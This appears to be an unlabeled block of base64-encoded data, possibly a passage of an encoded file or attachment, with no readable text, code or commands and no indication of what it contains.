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
aeltIAvKli0bJk6cKJph+fLl0ttARERERERE5DA4AICI7I9aG9rNWaPWXNZa8+IQADb/s/k/HRKU
ZFwwRiLEeBdxij7V654VvVBj01BU2jQIbmULSsclIiIiIiIbpdPpEBAQIJpB6gmT9Ho6nQ4dO3bE
zp07cfXqVXz++ecoWPD5n0HLlSuX7id1Oqp9+/aJ1C1atKj0qROly5o1a0SfmleqVCn06tVLehvI
gr7++mvodDqx+ocOHcKNGzekt4EywWg0ok+fPjAajaI5Ro0a9dygLkd6wijJefDgAXbv3i1S29fX
97Xv+eCDD+Du7i6SLygoCIqS7t+cEhERkQXdunULX331lXQM/O9//4ObmxsAxxoA8Pfff+PUqVNi
9V1cXDB58mTpbSALGjJkCIoVKyZWPyYmBps2bZLeBiIiIiIiIiKHwQEARGSf1NrQbs4ateay1poX
hwCAzf+ZyuhAopUEnDKG45IxCnrlhZsNNUD+5pVQ+8/xKDXPH045s0nHJSIiIiIiGzNo0CCULVtW
rH5sbCy2bt0qvQ30guLFi2PKlCm4c+cONmzYgJYtW0Krffll+JYtW0pHVrWQkBCRup6enqINsETp
FR0djS1btohm+PLLL5ErVy7prSALaNasGdq3by+agU+Qsw8nTpzA4sWLRTPodDoEBgb+9znMkRqM
SJbUkLbatWu/9smu/v7+ItkADq8jIiKSNmvWLPz999+iGcqUKYOxY8cCAPR6PUwmk/S2WE1QUJBo
fT8/P9SpU0d6G8gCChYsiM8//1w0w/r16/H06VPprSAiIiIiIiJyGBwAQET2S60N7easUWsua615
NgQgpjKb/zOT0QEpUHBPicUxYyhumR7D9MLfjpOrM7w/bYw6ZyejyNDm0DjxoxEREREREb1ewYIF
MXHiRNEMvMlKPZycnNC+fXts27YNN27cwPjx41G4cOF0reUAgFe7evWqSF2NRoPcuXNLnz5Ruixb
tky0foECBTB9+nTpbaBMcnV1xcKFC0UzxMXFYf369dJbQRYyduxYhIeHi2aoW7cuevXqBQBITEyU
3hJyEBs3bkR8fLxI7c6dO7/0tXz58qFFixYiuX7//Xexz/VERET0D71ejz59+kBR0n1HU5YYM2YM
3njjjf8yOYpVq1aJDiXTarX43//+BycnJ+mtoEyaM2cOcubMKZph6dKl0ttARERERERE5FDY5UZE
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
46effpKOQWR133zzDQIDA6VjpJurqyt69+6Na9euYeHChShXrpx0JIvTaDRo1aoVdu7ciTNnzsDH
x8dmbh43mUz48MMPcezYMekoZAeWLVuGffv2SccgyhLHjh3D1atXpWNYRFBQkHQEIiIispKhQ4fi
8ePH0jEczpEjR9C7d2/pGOmm0Wjw7rvv4tSpU9i4cSMaNWokHSlLVKlSBT/99BOuXbuGwYMH28xw
XuCf64GLFy+WjkFERERERERE6cQBAERk39TaaK7mNWrNZa01ihOUO92AmNcPAWDzP2W1JBhw0XQf
fxkjEKOknuido0IRVN84BJV2DIVbuYLScYmIiIiIXilbtmzInTs3vL29UbFiRTRu3Bhdu3bF0KFD
MXfuXGzduhV///034uLicOHCBaxatQqjR49Go0aNkD17dun4FnXmzBl88MEH0Ov10lEoA86dO4e5
c+dKx3ipN954A0ePHsXSpUtRtGhR6TjPyZMnD+bOnYsLFy6gZcuW0nFSWb9+Pe7evSsdg0jEoEGD
sGfPHukYGeLu7o7+/fvj4sWL2LZtG95//304OztLx8qUvHnzYvDgwTh37hx+++03tGzZ0mYa/58Z
P348NmzYIB2D7ISiKOjXrx8SExOloxBlidWrV0tHyLSYmBhs27ZNOgYRERFZyb179zBu3DjpGA5p
+fLlmD59unSMDNFqtXj//fdx8OBBnDx5Er1790bOnDmlY2WKm5sb/Pz8sGfPHpw5cwYff/wxXF1d
pWNlyNatWzFq1CjpGERERERERESUATrpAEREWU6DFzq1uUYVNdS85t8hABrvlYDnhbTf8uLxibJQ
jJKIv4zhyK9xR2ltXrhpnv8Il//tCshzbALC1/yJ259vgDE6QToyEREREalIx44d0bBhQ6vX1Wg0
yJUrF5ydnVX1pG9pV65cQatWrfi0JBsVEBAAX19fFC9eXDpKmrRaLXr27AkfHx989913+O6770Qb
2729vTF48GD06tULnp6e0tuTJkVR8NVXX0nHIBKTnJwMHx8fHDlyBJUqvX4oqppotVq0a9cO7dq1
Q2RkJFauXIn169fjzz//hKJk9CKy9WXPnh1t2rSBn58f2rdvb3M3jaf0888/83spWdyVK1fw9ddf
48svv5SOQmRxq1atwoQJE6RjZMratWuRkMDfR9mC5cuXc6CKhTRv3hzXrl2TjmE1W7Zs4fBKM+j1
elSuXFk6BlGWCAwMRPfu3dGgQQPpKA5n/PjxKF26NLp06SIdJcNq1qyJwMBAfPvtt9iwYQPWrl2L
3bt3IykpKfMHz2JOTk54++234ePjA39/f+TOnVs6ktn++usvdO3aFSaTSToKEREREREREWUABwAQ
ke0x9ynwamw0V/Mateay1ppXDAFg8z9JiVLi8ciYgGLanPDW5oI2xRegk7MO3t0bomCbqrj97U7c
